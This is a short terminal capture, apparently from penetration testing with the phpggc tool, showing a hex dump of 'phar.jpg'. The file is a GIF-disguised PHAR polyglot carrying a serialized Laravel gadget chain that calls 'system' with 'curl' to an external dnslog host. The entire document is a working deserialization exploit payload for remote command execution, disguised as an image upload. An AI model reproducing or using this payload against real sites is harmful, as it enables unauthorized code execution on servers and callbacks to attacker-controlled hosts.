 ~/Desktop/tools/php/phpggc on master! 22:33:56
$ xxd phar.jpg
00000000: 4749 4638 3961 3c3f 7068 7020 5f5f 4841 GIF89a<?php __HA
00000010: 4c54 5f43 4f4d 5049 4c45 5228 293b 203f LT_COMPILER(); ?
00000020: 3e0d 0a38 0100 0001 0000 0011 0000 0001 >..8............
00000030: 0000 0000 0002 0100 004f 3a34 303a 2249 .........O:40:"I
00000040: 6c6c 756d 696e 6174 655c 4272 6f61 6463 lluminate\Broadc
00000050: 6173 7469 6e67 5c50 656e 6469 6e67 4272 asting\PendingBr
00000060: 6f61 6463 6173 7422 3a32 3a7b 733a 393a oadcast":2:{s:9:
00000070: 2200 2a00 6576 656e 7473 223b 4f3a 3235 ".*.events";O:25
00000080: 3a22 496c 6c75 6d69 6e61 7465 5c42 7573 :"Illuminate\Bus
00000090: 5c44 6973 7061 7463 6865 7222 3a31 3a7b \Dispatcher":1:{
000000a0: 733a 3136 3a22 002a 0071 7565 7565 5265 s:16:".*.queueRe
000000b0: 736f 6c76 6572 223b 733a 363a 2273 7973 solver";s:6:"sys
000000c0: 7465 6d22 3b7d 733a 383a 2200 2a00 6576 tem";}s:8:".*.ev
000000d0: 656e 7422 3b4f 3a33 343a 2249 6c6c 756d ent";O:34:"Illum
000000e0: 696e 6174 655c 5175 6575 655c 4361 6c6c inate\Queue\Call
000000f0: 5175 6575 6564 436c 6f73 7572 6522 3a31 QueuedClosure":1
00000100: 3a7b 733a 3133 3a22 002a 0063 6f6e 6e65 :{s:13:".*.conne
00000110: 6374 696f 6e22 3b73 3a32 363a 2263 7572 ction";s:26:"cur
00000120: 6c20 7878 7831 2e38 6f67 666d 652e 646e l xxx1.8ogfme.dn
00000130: 736c 6f67 2e63 6e22 3b7d 7d08 0000 0074 slog.cn";}}....t
00000140: 6573 742e 7478 7404 0000 0054 4499 6004 est.txt....TD.`.
00000150: 0000 000c 7e7f d8a4 0100 0000 0000 0074 ....~..........t
00000160: 6573 7475 91d7 2247 05ab 086e 7007 1ae0 estu.."G...np...
00000170: 7a88 3acc d068 1e02 0000 0047 424d 42 z.:..h.....GBMB